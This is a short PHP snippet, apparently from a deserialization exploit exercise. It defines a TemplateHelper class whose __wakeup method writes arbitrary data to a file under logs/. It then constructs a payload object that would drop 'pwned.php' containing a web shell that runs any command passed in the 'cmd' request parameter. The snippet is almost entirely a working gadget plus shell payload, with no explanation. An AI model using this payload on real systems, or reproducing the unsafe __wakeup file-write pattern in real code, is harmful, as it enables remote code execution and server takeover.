 <?php
class TemplateHelper
{
public $file;
public $data;
public function __construct(string $file, string $data)
{
$this->init($file, $data);
}
public function __wakeup()
{
$this->init($this->file, $this->data);
}
private function init(string $file, string $data)
{
$this->file = $file;
$this->data = $data;
file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
}
}
$payload = new TemplateHelper("pwned.php", "<?php system($_REQUEST['cmd']); ?>");
?>